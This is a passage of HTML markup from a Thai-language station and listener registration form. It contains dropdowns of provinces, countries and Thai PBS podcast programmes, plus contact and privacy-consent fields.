                                                                                    <option value="45">เชียงราย</option>
                                                                                    <option value="38">เชียงใหม่</option>
                                                                                    <option value="61">เพชรบุรี</option>
                                                                                    <option value="54">เพชรบูรณ์</option>
                                                                                    <option value="30">เลย</option>
                                                                                    <option value="42">แพร่</option>
                                                                                    <option value="46">แม่ฮ่องสอน</option>
                                                                            </select>
                                </div>
                                <div style="width: 33%;" class="have-req modal-req-input req-select2">
                                    <select class="input_text select2-modal" disabled id="regisRadio_district" name="regis_district" onchange="changeDistrict(this);">
                                        <option value="">อำเภอ</option>
                                    </select>
                                </div>
                                <div style="width: 33%;" class="have-req modal-req-input req-select2">
                                    <select class="input_text select2-modal" disabled id="regisRadio_subDistrict" name="regis_sub_district" onchange="changeSubDistrict(this);">
                                        <option value="">ตำบล</option>
                                    </select>
                                </div>
                            </div>
                            <div class="d-flex mb-2 justify-content-between" style="padding-right: 0.4rem;">
                                
                                <div style="width: 33%;">
                                    <input disabled type="text" class="input_text" aria-label="register zipcode" id="regisRadio_zipcode" name="regis_zipcode" placeholder="รหัสไปรษณีย์">
                                </div>
                                <div style="width: 67%;" class="have-req modal-req-input req-select2">
                                    <select class="input_text select2-modal" name="regis_country" id="regisRadio_country" onchange="changeCountry(this);">
                                        <option value="">ประเทศ</option>
                                                                                    <option value="219">ไทย</option>
                                                                                    <option value="28">Saint Barthélemy</option>
                                                                                    <option value="90">กรีซ</option>
                                                                                    <option value="92">กรีนแลนด์</option>
                                                                                    <option value="120">กัมพูชา</option>
                                                                                    <option value="86">กัวเดลุฟ</option>
                                                                                    <option value="93">กัวเตมาลา</option>
                                                                                    <option value="187">กาตาร์</option>
                                                                                    <option value="79">กาบอง</option>
                                                                                    <option value="96">กายอานา</option>
                                                                                    <option value="85">กินี</option>
                                                                                    <option value="88">กินีบิสเซา</option>
                                                                                    <option value="53">คอสตาริกา
</option>
                                                                                    <option value="51">คอโมโรส</option>
                                                                                    <option value="117">คาซัคสถาน</option>
                                                                                    <option value="121">คิริบาส</option>
                                                                                    <option value="54">คิวบา</option>
                                                                                    <option value="119">คีร์กีสถาน</option>
                                                                                    <option value="55">คูราเซา
</option>
                                                                                    <option value="124">คูเวต</option>
                                                                                    <option value="81">จอร์เจีย</option>
                                                                                    <option value="115">จอร์แดน</option>
                                                                                    <option value="61">จิบูตี</option>
                                                                                    <option value="44">จีน</option>
                                                                                    <option value="217">ชาด</option>
                                                                                    <option value="43">ชิลี</option>
                                                                                    <option value="202">ซานมาริโน</option>
                                                                                    <option value="245">ซามัว</option>
                                                                                    <option value="192">ซาอุดิอาราเบีย</option>
                                                                                    <option value="69">ซาฮาร่าตะวันตก</option>
                                                                                    <option value="215">ซีเรีย</option>
                                                                                    <option value="193">ซูดาน</option>
                                                                                    <option value="206">ซูดานใต้</option>
                                                                                    <option value="208">ซูรินาเม</option>
                                                                                    <option value="116">ญี่ปุ่น</option>
                                                                                    <option value="13">ดินแดนทางตอนใต้ของฝรั่งเศส</option>
                                                                                    <option value="225">ตรินิแดดและโตเบโก</option>
                                                                                    <option value="224">ตองกา</option>
                                                                                    <option value="223">ติมอร์ตะวันออก</option>
                                                                                    <option value="227">ตุรกี</option>
                                                                                    <option value="226">ตูนิเซีย</option>
                                                                                    <option value="228">ตูวาลู</option>
                                                                                    <option value="12">ทวิปแอนตาร์กติกา</option>
                                                                                    <option value="220">ทาจิกิสถาน</option>
                                                                                    <option value="130">นสไตน์</option>
                                                                                    <option value="168">นอร์เวย์</option>
                                                                                    <option value="160">นามิเบีย</option>
                                                                                    <option value="170">นาอูรู</option>
                                                                                    <option value="165">นิการากัว</option>
                                                                                    <option value="171">นิวซีแลนด์</option>
                                                                                    <option value="114">นิวเจอร์ซีย์</option>
                                                                                    <option value="161">นิวแคลิโดเนีย</option>
                                                                                    <option value="166">นีอูเอ</option>
                                                                                    <option value="33">บราซิล</option>
                                                                                    <option value="35">บรูไน</option>
                                                                                    <option value="38">บอตสวานา</option>
                                                                                    <option value="27">บอสเนียและเฮอร์เซโก
</option>
                                                                                    <option value="23">บังคลาเทศ</option>
                                                                                    <option value="24">บัลแกเรีย</option>
                                                                                    <option value="34">บาร์เบโดส</option>
                                                                                    <option value="25">บาห์เรน</option>
                                                                                    <option value="26">บาฮามาส</option>
                                                                                    <option value="18">บุรุนดี</option>
                                                                                    <option value="22">บูร์กินาฟาโซ</option>
                                                                                    <option value="250">ประเทศซิมบับเว</option>
                                                                                    <option value="127">ประเทศไลบีเรีย</option>
                                                                                    <option value="110">ประเทศไอซ์แลนด์</option>
                                                                                    <option value="173">ปากีสถาน</option>
                                                                                    <option value="174">ปานามา</option>
                                                                                    <option value="179">ปาปัวนิวกินี</option>
                                                                                    <option value="184">ปารากวัย</option>
                                                                                    <option value="185">ปาเลสไตน์</option>
                                                                                    <option value="178">ปาเลา</option>
                                                                                    <option value="76">ฝรั่งเศส</option>
                                                                                    <option value="148">พม่า</option>
                                                                                    <option value="74">ฟิจิ</option>
                                                                                    <option value="73">ฟินแลนด์</option>
                                                                                    <option value="177">ฟิลิปปินส์</option>
                                                                                    <option value="36">ภูฏาน</option>
                                                                                    <option value="150">มองโกเลีย</option>
                                                                                    <option value="154">มอนต์เซอร์รัต</option>
                                                                                    <option value="149">มอนเตเนโก</option>
                                                                                    <option value="156">มอริเชียส</option>
                                                                                    <option value="153">มอริเตเนีย</option>
                                                                                    <option value="140">มอลโดวา</option>
                                                                                    <option value="142">มัลดีฟส์</option>
                                                                                    <option value="145">มาซิโดเนีย</option>
                                                                                    <option value="141">มาดากัสการ์</option>
                                                                                    <option value="159">มายอต</option>
                                                                                    <option value="155">มาร์ตินีก</option>
                                                                                    <option value="157">มาลาวี</option>
                                                                                    <option value="146">มาลี</option>
                                                                                    <option value="136">มาเก๊า</option>
                                                                                    <option value="158">มาเลเซีย</option>
                                                                                    <option value="84">ยิบรอลตา</option>
                                                                                    <option value="231">ยูกันดา</option>
                                                                                    <option value="232">ยูเครน</option>
                                                                                    <option value="191">รวันดา</option>
                                                                                    <option value="190">รัสเซีย</option>
                                                                                    <option value="134">ลักเซมเบิร์ก</option>
                                                                                    <option value="135">ลัตเวีย</option>
                                                                                    <option value="125">ลาว</option>
                                                                                    <option value="133">ลิธัวเนีย</option>
                                                                                    <option value="128">ลิบยา</option>
                                                                                    <option value="243">วานูอาตู</option>
                                                                                    <option value="244">วาลลิสและฟุตูนา</option>
                                                                                    <option value="131">ศรีลังกา</option>
                                                                                    <option value="198">สฟาลบาร์และยานไมเอน</option>
                                                                                    <option value="212">สวาซิแลนด์</option>
                                                                                    <option value="42">สวิสเซอร์แลนด์</option>
                                                                                    <option value="211">สวีเดน</option>
                                                                                    <option value="8">สหรัฐอาหรับเอมิเรตส์
</option>
                                                                                    <option value="235">สหรัฐอเมริกา</option>
                                                                                    <option value="48">สาธารณรัฐคองโก</option>
                                                                                    <option value="47">สาธารณรัฐประชาธิปไตยคองโก</option>
                                                                                    <option value="59">สาธารณรัฐเช็ก</option>
                                                                                    <option value="72">สาธารณรัฐเอธิโอเปีย</option>
                                                                                    <option value="39">สาธารณรัฐแอฟริกากลาง</option>
                                                                                    <option value="64">สาธารณรัฐโดมินิกัน
</option>
                                                                                    <option value="195">สิงคโปร์</option>
                                                                                    <option value="70">สเปน</option>
                                                                                    <option value="209">สโลวะเกีย</option>
                                                                                    <option value="210">สโลวีเนีย</option>
                                                                                    <option value="49">หมู่เกาะคุก</option>
                                                                                    <option value="151">หมู่เกาะนอร์เทิร์นมาเรียนา</option>
                                                                                    <option value="106">หมู่เกาะบริติชเวอร์จิน</option>
                                                                                    <option value="240">หมู่เกาะบริติชเวอร์จิน</option>
                                                                                    <option value="175">หมู่เกาะพิตแคร์น</option>
                                                                                    <option value="75">หมู่เกาะฟอล์คแลนด์</option>
                                                                                    <option value="144">หมู่เกาะมาร์แชลล์</option>
                                                                                    <option value="57">หมู่เกาะเคย์เเมน</option>
                                                                                    <option value="196">หมู่เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช</option>
                                                                                    <option value="216">หมู่เกาะเติกส์และหมู่เกาะเคคอส</option>
                                                                                    <option value="241">หมู่เกาะเวอร์จินของสหรัฐอเมริกา</option>
                                                                                    <option value="77">หมู่เกาะแฟโร</option>
                                                                                    <option value="199">หมู่เกาะโซโลมอน</option>
                                                                                    <option value="16">ออสเตรีย</option>
                                                                                    <option value="15">ออสเตรเลีย</option>
                                                                                    <option value="80">อังกฤษ (สหราชอาณาจักร)</option>
                                                                                    <option value="7">อันดอร์รา</option>
                                                                                    <option value="2">อัฟกานิสถาน</option>
                                                                                    <option value="1">อารูบา</option>
                                                                                    <option value="9">อาร์เจนตินา</option>
                                                                                    <option value="10">อาร์เมเนีย</option>
                                                                                    <option value="17">อาเซอร์ไบจาน</option>
                                                                                    <option value="112">อิตาลี</option>
                                                                                    <option value="105">อินเดีย</option>
                                                                                    <option value="103">อินโดนีเซีย</option>
                                                                                    <option value="109">อิรัก</option>
                                                                                    <option value="111">อิสราเอล</option>
                                                                                    <option value="108">อิหร่าน</option>
                                                                                    <option value="89">อิเควทอเรียลกินี</option>
                                                                                    <option value="67">อียิปต์</option>
                                                                                    <option value="236">อุซเบกิสถาน</option>
                                                                                    <option value="234">อุรุกวัย</option>
                                                                                    <option value="11">อเมริกันซามัว</option>
                                                                                    <option value="99">ฮอนดูรัส</option>
                                                                                    <option value="102">ฮังการี</option>
                                                                                    <option value="97">ฮ่องกง</option>
                                                                                    <option value="91">เกรเนดา </option>
                                                                                    <option value="182">เกาหลีเหนือ</option>
                                                                                    <option value="123">เกาหลีใต้</option>
                                                                                    <option value="95">เกาะกวม</option>
                                                                                    <option value="56">เกาะคริสต์มาส</option>
                                                                                    <option value="113">เกาะจาเมกา</option>
                                                                                    <option value="233">เกาะนอกรีตของสหรัฐฯ</option>
                                                                                    <option value="163">เกาะนอร์ฟอล์ก</option>
                                                                                    <option value="37">เกาะบูเว็ต</option>
                                                                                    <option value="147">เกาะมอลตา</option>
                                                                                    <option value="213">เกาะเซนต์มาร์ติน</option>
                                                                                    <option value="98">เกาะเฮิร์ดและหมู่เกาะแมคโดนัลด์</option>
                                                                                    <option value="104">เกาะแมน</option>
                                                                                    <option value="41">เกาะโคโคส [คีลิง]</option>
                                                                                    <option value="82">เกิร์นซีย์</option>
                                                                                    <option value="83">เกิร์นซีย์</option>
                                                                                    <option value="118">เคนย่า</option>
                                                                                    <option value="52">เคปเวิร์ด</option>
                                                                                    <option value="122">เซนต์คิตส์และเนวิส</option>
                                                                                    <option value="204">เซนต์ปิแอร์และมีเกอลง</option>
                                                                                    <option value="137">เซนต์มาร์ติน</option>
                                                                                    <option value="129">เซนต์ลูเซีย</option>
                                                                                    <option value="238">เซนต์วินเซนต์และเกรนาดีนส์</option>
                                                                                    <option value="197">เซนต์เฮเลนา</option>
                                                                                    <option value="205">เซอร์เบีย</option>
                                                                                    <option value="207">เซาตูเมและปรินซิปี</option>
                                                                                    <option value="200">เซียร์ราลีโอน</option>
                                                                                    <option value="214">เซเชลส์</option>
                                                                                    <option value="194">เซเนกัล</option>
                                                                                    <option value="63">เดนมาร์ก</option>
                                                                                    <option value="222">เติร์กเมนิสถาน</option>
                                                                                    <option value="169">เนปาล</option>
                                                                                    <option value="167">เนเธอร์แลนด์</option>
                                                                                    <option value="20">เบนิน</option>
                                                                                    <option value="29">เบลารุส</option>
                                                                                    <option value="30">เบลีซ</option>
                                                                                    <option value="19">เบลเยียม</option>
                                                                                    <option value="31">เบอร์มิวดา</option>
                                                                                    <option value="176">เปรู</option>
                                                                                    <option value="181">เปอร์โตริโก</option>
                                                                                    <option value="94">เฟรนช์เกียนา</option>
                                                                                    <option value="186">เฟรนช์โปลินีเซีย</option>
                                                                                    <option value="237">เมืองวาติกัน</option>
                                                                                    <option value="143">เม็กซิโก</option>
                                                                                    <option value="60">เยอรมันนี</option>
                                                                                    <option value="247">เยเมน</option>
                                                                                    <option value="188">เรอูนียง</option>
                                                                                    <option value="126">เลบานอน</option>
                                                                                    <option value="132">เลโซโท</option>
                                                                                    <option value="242">เวียดนาม</option>
                                                                                    <option value="239">เวเนซุเอลา</option>
                                                                                    <option value="66">เอกวาดอร์</option>
                                                                                    <option value="68">เอริเทรี</option>
                                                                                    <option value="201">เอลซัลวาดอร์</option>
                                                                                    <option value="71">เอสโตเนีย</option>
                                                                                    <option value="101">เฮติ</option>
                                                                                    <option value="87">แกมเบีย</option>
                                                                                    <option value="40">แคนาดา</option>
                                                                                    <option value="46">แคเมอรูน</option>
                                                                                    <option value="249">แซมเบีย</option>
                                                                                    <option value="230">แทนซาเนีย</option>
                                                                                    <option value="4">แองกวิลลา</option>
                                                                                    <option value="3">แองโกลา</option>
                                                                                    <option value="14">แอนติกาและบาร์บูดา</option>
                                                                                    <option value="248">แอฟริกาใต้</option>
                                                                                    <option value="65">แอลจีเรีย</option>
                                                                                    <option value="6">แอลเบเนีย</option>
                                                                                    <option value="100">โครเอเชีย</option>
                                                                                    <option value="50">โคลอมเบีย</option>
                                                                                    <option value="246">โคโซโว</option>
                                                                                    <option value="203">โซมาเลีย</option>
                                                                                    <option value="62">โดมินิกา</option>
                                                                                    <option value="221">โตเกเลา</option>
                                                                                    <option value="218">โตโก</option>
                                                                                    <option value="32">โบลิเวีย</option>
                                                                                    <option value="21">โบแนร์</option>
                                                                                    <option value="183">โปรตุเกส</option>
                                                                                    <option value="180">โปแลนด์</option>
                                                                                    <option value="152">โมซัมบิก</option>
                                                                                    <option value="139">โมนาโก</option>
                                                                                    <option value="138">โมร็อกโก</option>
                                                                                    <option value="189">โรมาเนีย</option>
                                                                                    <option value="172">โอมาน</option>
                                                                                    <option value="5">โอลันด์</option>
                                                                                    <option value="58">ไซปรัส</option>
                                                                                    <option value="229">ไต้หวัน</option>
                                                                                    <option value="164">ไนจีเรีย</option>
                                                                                    <option value="162">ไนเธอร์</option>
                                                                                    <option value="78">ไมโครนีเซีย</option>
                                                                                    <option value="107">ไอร์แลนด์</option>
                                                                                    <option value="45">ไอวอรี่โคสต์</option>
                                                                            </select>
                                </div>
                            </div>
                            <div class="d-flex justify-content-between" style="padding-right: 0.4rem;">
                                <div style="width: 50%;" class="modal-req-input">
                                    <input type="text" class="input_text" aria-label="register long" placeholder="ละติจูด">
                                </div>
                                <div style="width: 50%;" class="modal-req-input">
                                    <input type="text" class="input_text" aria-label="register la" placeholder="ลองจิจูด">
                                </div>
                            </div>
                        </div>
                        <div class="mb-3 pb-3" style="border-bottom: 1.5px solid #A2A0A0;padding-right: 0.4rem;">
                            <div class="mb-3">
                                <strong>รายการที่ต้องการรับสัญญาณ</strong>
                                <button type="button" id="btn_add_regis_programs" class="btn-orage-gradient ml-3">เพิ่มข้อมูลรายการ</button>
                            </div>
                            <div class="regis-program-list">
                                <div class="d-none">
                                    <div class="d-flex" id="regisProgramDefault">
                                        <select class="input_text">
                                            <option value="">ชื่อรายการ</option>
                                                                                            <option value="183">1 ฉาก หลากเรื่อง</option>
                                                                                            <option value="154">Afternoon</option>
                                                                                            <option value="142">ASEAN Eyes</option>
                                                                                            <option value="192">Back To Basics</option>
                                                                                            <option value="194">Between Work</option>
                                                                                            <option value="193">Beyond Chronicles</option>
                                                                                            <option value="152">Christmas</option>
                                                                                            <option value="166">Deschooling Podcast </option>
                                                                                            <option value="197">Eureka ท่องโลกวิทยาการ</option>
                                                                                            <option value="145">Failmily the Musical</option>
                                                                                            <option value="140">Flavor of Hometown</option>
                                                                                            <option value="178">Foot of View มุมมองฟุตบอลที่แตกต่าง</option>
                                                                                            <option value="180">Game Cult เกม ปรัชญา ศาสนา และวัฒนธรรม</option>
                                                                                            <option value="77">Gen Z & Classical Music</option>
                                                                                            <option value="196">Into the Rainbow เรื่องเล่าจากสายรุ้ง</option>
                                                                                            <option value="66">Kids Hour - ชั่วโมงนิทาน</option>
                                                                                            <option value="157">LOVE @ MARCH</option>
                                                                                            <option value="181">Made My Day วันนี้ดีที่สุด</option>
                                                                                            <option value="190">Media Pulse</option>
                                                                                            <option value="73">MOM & MOUTH</option>
                                                                                            <option value="189">PHRA TALKs Podcast</option>
                                                                                            <option value="174">Podcaster ตัวน้อย</option>
                                                                                            <option value="165">Rapper Lawyer นักกฎหมายสายแรป </option>
                                                                                            <option value="153">Relaxing Song</option>
                                                                                            <option value="87">Sci & Tech</option>
                                                                                            <option value="191">Sci & Tech Movie</option>
                                                                                            <option value="155">Spirit Along the Way</option>
                                                                                            <option value="133">Starstuff  เรื่องเล่าจากดวงดาว</option>
                                                                                            <option value="184">Thai PBS Podcast Music Playlist</option>
                                                                                            <option value="111">Thai PBS World Podcast - รู้ข่าว รู้ภาษาอังกฤษ</option>
                                                                                            <option value="112">The Active Podcast</option>
                                                                                            <option value="173">The Coach (ห้องที่ปรึกษา)</option>
                                                                                            <option value="186">We Share</option>
                                                                                            <option value="187">กาลเวลาโคจร เปิดตำนานปริศนา</option>
                                                                                            <option value="86">ครบเครื่องเรื่องบ้าน</option>
                                                                                            <option value="146">ครูที่ปรึกษา</option>
                                                                                            <option value="94">คิดก่อนเชื่อ</option>
                                                                                            <option value="172">คุยนอกกรอบ</option>
                                                                                            <option value="122">คุยให้คิด</option>
                                                                                            <option value="195">ตอบโจทย์</option>
                                                                                            <option value="79">ทีคุณ TCAS</option>
                                                                                            <option value="147">ทีละเรื่อง ทีละภาพ</option>
                                                                                            <option value="182">นักผจญเพลง Podcast</option>
                                                                                            <option value="136">นานาสัตว์สารพัดเสียง</option>
                                                                                            <option value="171">นิทานผสมภาษาพาสนุก  </option>
                                                                                            <option value="120">นิทานสุภาษิต</option>
                                                                                            <option value="131">ปล่อยของ ลองเล่า</option>
                                                                                            <option value="75">พระอาทิตย์ยิ้มแฉ่ง</option>
                                                                                            <option value="24">พิกัดเพศ</option>
                                                                                            <option value="81">พูดจีนได้ง่ายจัง</option>
                                                                                            <option value="25">ภูมิคุ้มกัน</option>
                                                                                            <option value="124">มองจีนมุมใหม่</option>
                                                                                            <option value="58">มองอดีต</option>
                                                                                            <option value="151">มิตรLife</option>
                                                                                            <option value="85">ยลอุษาคเนย์</option>
                                                                                            <option value="167">รวมเพลงกฎหมายสายแรป </option>
                                                                                            <option value="141">รอยจารึก...บันทึกสยาม</option>
                                                                                            <option value="110">ลองฟัง... นั่นเสียงอะไร</option>
                                                                                            <option value="119">ละครเสียง แก๊งป่วน ก๊วนเพื่อนบ้าน</option>
                                                                                            <option value="89">วิถีชาติพันธุ์ไทในล้านนา</option>
                                                                                            <option value="115">ศัลยกรรม...ความสุข</option>
                                                                                            <option value="175">สมมุติว่า</option>
                                                                                            <option value="179">สะอาด Podcast</option>
                                                                                            <option value="143">สัตว์โลกแฟนตาซี เดอะ มิวสิคัล</option>
                                                                                            <option value="84">สารคดีพิเศษ </option>
                                                                                            <option value="116">สารคดีพิเศษ ปลายจวัก</option>
                                                                                            <option value="49">สื่อเสียงนิทาน : นิทานเด็กเล็ก</option>
                                                                                            <option value="42">หน้าต่างโลก</option>
                                                                                            <option value="29">หลบมุมอ่าน</option>
                                                                                            <option value="161">หูยาวเล่าเรื่อง</option>
                                                                                            <option value="32">ห้องสมุดหลังไมค์</option>
                                                                                            <option value="55">ห้องเรียนฟ้ากว้าง</option>
                                                                                            <option value="80">ห้องเรียนโลก</option>
                                                                                            <option value="164">เจนนี้คือฉัน เดอะ ซีรีส์ </option>
                                                                                            <option value="114">เดินเล่า... เอาเรื่อง</option>
                                                                                            <option value="83">เด็กรู้สู้ภัย</option>
                                                                                            <option value="117">เที่ยวมีเรื่อง กับหมอบัญชา</option>
                                                                                            <option value="78">เพลงดนตรีวิถีอาเซียน</option>
                                                                                            <option value="138">เพื่อนสนิท</option>
                                                                                            <option value="169">เรื่องระหว่างเส้น</option>
                                                                                            <option value="92">เรื่องเพศ เรื่องลูก</option>
                                                                                            <option value="76">เรื่องเล่าขานผ่านขุนช้างขุนแผน</option>
                                                                                            <option value="176">เรื่องเล่าข้างเตาถ่าน</option>
                                                                                            <option value="170">เรื่องเล่าจากดาวดวงนั้น</option>
                                                                                            <option value="132">เล่ารอบโลก</option>
                                                                                            <option value="144">เศรษฐกิจติดบ้าน</option>
                                                                                            <option value="177">เสียงปลายสาย</option>
                                                                                            <option value="162">เสียงอดีต สร้างจินตนาการ</option>
                                                                                            <option value="163">เสียงอดีตสร้างจินตนาการ-เชียงแสน</option>
                                                                                            <option value="121">โรงหมอ</option>
                                                                                            <option value="118">ไปไม่ตายเอาดาบหน้า</option>
                                                                                            <option value="137">ไม่..ธรรมดา</option>
                                                                                            <option value="185">ไม่มีในบท</option>
                                                                                            <option value="160">๋Jazz</option>
                                                                                    </select>
                                        <button type="button" class="btn-regis-modal btn-pink ml-2" onclick="DelRegisProgram(this);">ลบ</button>
                                    </div>
                                </div>
                                <div class="d-flex regis-program-item mb-2">
                                    <select class="input_text select2-modal">
                                        <option value="">ชื่อรายการ</option>
                                                                                    <option value="183">1 ฉาก หลากเรื่อง</option>
                                                                                    <option value="154">Afternoon</option>
                                                                                    <option value="142">ASEAN Eyes</option>
                                                                                    <option value="192">Back To Basics</option>
                                                                                    <option value="194">Between Work</option>
                                                                                    <option value="193">Beyond Chronicles</option>
                                                                                    <option value="152">Christmas</option>
                                                                                    <option value="166">Deschooling Podcast </option>
                                                                                    <option value="197">Eureka ท่องโลกวิทยาการ</option>
                                                                                    <option value="145">Failmily the Musical</option>
                                                                                    <option value="140">Flavor of Hometown</option>
                                                                                    <option value="178">Foot of View มุมมองฟุตบอลที่แตกต่าง</option>
                                                                                    <option value="180">Game Cult เกม ปรัชญา ศาสนา และวัฒนธรรม</option>
                                                                                    <option value="77">Gen Z & Classical Music</option>
                                                                                    <option value="196">Into the Rainbow เรื่องเล่าจากสายรุ้ง</option>
                                                                                    <option value="66">Kids Hour - ชั่วโมงนิทาน</option>
                                                                                    <option value="157">LOVE @ MARCH</option>
                                                                                    <option value="181">Made My Day วันนี้ดีที่สุด</option>
                                                                                    <option value="190">Media Pulse</option>
                                                                                    <option value="73">MOM & MOUTH</option>
                                                                                    <option value="189">PHRA TALKs Podcast</option>
                                                                                    <option value="174">Podcaster ตัวน้อย</option>
                                                                                    <option value="165">Rapper Lawyer นักกฎหมายสายแรป </option>
                                                                                    <option value="153">Relaxing Song</option>
                                                                                    <option value="87">Sci & Tech</option>
                                                                                    <option value="191">Sci & Tech Movie</option>
                                                                                    <option value="155">Spirit Along the Way</option>
                                                                                    <option value="133">Starstuff  เรื่องเล่าจากดวงดาว</option>
                                                                                    <option value="184">Thai PBS Podcast Music Playlist</option>
                                                                                    <option value="111">Thai PBS World Podcast - รู้ข่าว รู้ภาษาอังกฤษ</option>
                                                                                    <option value="112">The Active Podcast</option>
                                                                                    <option value="173">The Coach (ห้องที่ปรึกษา)</option>
                                                                                    <option value="186">We Share</option>
                                                                                    <option value="187">กาลเวลาโคจร เปิดตำนานปริศนา</option>
                                                                                    <option value="86">ครบเครื่องเรื่องบ้าน</option>
                                                                                    <option value="146">ครูที่ปรึกษา</option>
                                                                                    <option value="94">คิดก่อนเชื่อ</option>
                                                                                    <option value="172">คุยนอกกรอบ</option>
                                                                                    <option value="122">คุยให้คิด</option>
                                                                                    <option value="195">ตอบโจทย์</option>
                                                                                    <option value="79">ทีคุณ TCAS</option>
                                                                                    <option value="147">ทีละเรื่อง ทีละภาพ</option>
                                                                                    <option value="182">นักผจญเพลง Podcast</option>
                                                                                    <option value="136">นานาสัตว์สารพัดเสียง</option>
                                                                                    <option value="171">นิทานผสมภาษาพาสนุก  </option>
                                                                                    <option value="120">นิทานสุภาษิต</option>
                                                                                    <option value="131">ปล่อยของ ลองเล่า</option>
                                                                                    <option value="75">พระอาทิตย์ยิ้มแฉ่ง</option>
                                                                                    <option value="24">พิกัดเพศ</option>
                                                                                    <option value="81">พูดจีนได้ง่ายจัง</option>
                                                                                    <option value="25">ภูมิคุ้มกัน</option>
                                                                                    <option value="124">มองจีนมุมใหม่</option>
                                                                                    <option value="58">มองอดีต</option>
                                                                                    <option value="151">มิตรLife</option>
                                                                                    <option value="85">ยลอุษาคเนย์</option>
                                                                                    <option value="167">รวมเพลงกฎหมายสายแรป </option>
                                                                                    <option value="141">รอยจารึก...บันทึกสยาม</option>
                                                                                    <option value="110">ลองฟัง... นั่นเสียงอะไร</option>
                                                                                    <option value="119">ละครเสียง แก๊งป่วน ก๊วนเพื่อนบ้าน</option>
                                                                                    <option value="89">วิถีชาติพันธุ์ไทในล้านนา</option>
                                                                                    <option value="115">ศัลยกรรม...ความสุข</option>
                                                                                    <option value="175">สมมุติว่า</option>
                                                                                    <option value="179">สะอาด Podcast</option>
                                                                                    <option value="143">สัตว์โลกแฟนตาซี เดอะ มิวสิคัล</option>
                                                                                    <option value="84">สารคดีพิเศษ </option>
                                                                                    <option value="116">สารคดีพิเศษ ปลายจวัก</option>
                                                                                    <option value="49">สื่อเสียงนิทาน : นิทานเด็กเล็ก</option>
                                                                                    <option value="42">หน้าต่างโลก</option>
                                                                                    <option value="29">หลบมุมอ่าน</option>
                                                                                    <option value="161">หูยาวเล่าเรื่อง</option>
                                                                                    <option value="32">ห้องสมุดหลังไมค์</option>
                                                                                    <option value="55">ห้องเรียนฟ้ากว้าง</option>
                                                                                    <option value="80">ห้องเรียนโลก</option>
                                                                                    <option value="164">เจนนี้คือฉัน เดอะ ซีรีส์ </option>
                                                                                    <option value="114">เดินเล่า... เอาเรื่อง</option>
                                                                                    <option value="83">เด็กรู้สู้ภัย</option>
                                                                                    <option value="117">เที่ยวมีเรื่อง กับหมอบัญชา</option>
                                                                                    <option value="78">เพลงดนตรีวิถีอาเซียน</option>
                                                                                    <option value="138">เพื่อนสนิท</option>
                                                                                    <option value="169">เรื่องระหว่างเส้น</option>
                                                                                    <option value="92">เรื่องเพศ เรื่องลูก</option>
                                                                                    <option value="76">เรื่องเล่าขานผ่านขุนช้างขุนแผน</option>
                                                                                    <option value="176">เรื่องเล่าข้างเตาถ่าน</option>
                                                                                    <option value="170">เรื่องเล่าจากดาวดวงนั้น</option>
                                                                                    <option value="132">เล่ารอบโลก</option>
                                                                                    <option value="144">เศรษฐกิจติดบ้าน</option>
                                                                                    <option value="177">เสียงปลายสาย</option>
                                                                                    <option value="162">เสียงอดีต สร้างจินตนาการ</option>
                                                                                    <option value="163">เสียงอดีตสร้างจินตนาการ-เชียงแสน</option>
                                                                                    <option value="121">โรงหมอ</option>
                                                                                    <option value="118">ไปไม่ตายเอาดาบหน้า</option>
                                                                                    <option value="137">ไม่..ธรรมดา</option>
                                                                                    <option value="185">ไม่มีในบท</option>
                                                                                    <option value="160">๋Jazz</option>
                                                                            </select>
                                    <button type="button" class="btn-regis-modal btn-pink ml-2" onclick="DelRegisProgram(this);">ลบ</button>
                                </div>
                                
                            </div>
                            <div class="mt-2 select2-select-multi">
                                <select class="input_text" id="regis_category" data-placeholder="กลุ่มรายการที่สนใจ" multiple>
                                                                            <option value="10009">นิทาน</option>
                                                                            <option value="10002">เด็กและครอบครัว</option>
                                                                            <option value="23">ข่าวและสถานการณ์</option>
                                                                            <option value="21">วิทยาศาสตร์และเทคโนโลยี</option>
                                                                            <option value="10006">หนังสือเสียงและการศึกษา</option>
                                                                            <option value="10005">วาไรตี้และไลฟ์สไตล์</option>
                                                                            <option value="10004">เพลงและดนตรี</option>
                                                                            <option value="20">วิถีชีวิตและวัฒนธรรม</option>
                                                                        
                                </select>
                            </div>
                        </div>
                        <div class="mb-3 pb-3" style="border-bottom: 1.5px solid #A2A0A0;padding-right: 0.4rem;">
                            <div class="mb-3">ช่องทางการติดต่อสถานี</div>
                            <div class="d-flex justify-content-between mb-2">
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register name" placeholder="ชื่อผู้ติดต่อ">
                                </div>
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register surname" placeholder="นามสกุลผู้ติดต่อ">
                                </div>
                            </div>
                            <div class="d-flex justify-content-between mb-2">
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Tel." placeholder="เบอร์ติดต่อ">
                                </div>
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Fax" placeholder="โทรสาร">
                                </div>
                            </div>
                            <div class="d-flex justify-content-between mb-2">
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Facebook" placeholder="Facebook">
                                </div>
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Twitter" placeholder="Twitter">
                                </div>
                            </div>
                            <div class="d-flex justify-content-between">
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Instagram" placeholder="Instagram">
                                </div>
                                <div style="width: 50%;">
                                    <input type="text" class="input_text" aria-label="register Blockdit" placeholder="Blockdit">
                                </div>
                            </div>
                        </div>
                    </form>
                </div> -->

                <div class="my-checkbox text-left mt-3">
                    <input type="checkbox" id="receive_news" value="" name="is_email">
                    <label for="receive_news" class="f-g">สนใจรับข้อมูลข่าวสารทางอีเมล</label>
                </div>
                <div class="text-left f-g d-flex">
                    <div class="my-checkbox text-left mt-1">
                        <input type="checkbox" id="pivacy_check" value="" name="pivacy_check">
                        <label for="pivacy_check" class="mb-0"></label>
                    </div>
                    <div class="" style="align-self: flex-end;">
                        ฉันได้อ่านและเข้าใจ <a href="/privacy" target="_blank"><span class="f-o underline">นโยบายความเป็นส่วนตัว</span></a> และ <a href="/termsandconditions" target="_blank"><span class="f-o underline">ข้อกำหนดและเงื่อนไข</span></a>
                    </div>
                </div>
                <div class="text-left" style="margin-left: 32px;"><span id="pivacy_error" class="text-danger mt-3"></span></div>
                <div class="mt-3 text-center">
                    <div class="google-recaptcha m-auto">
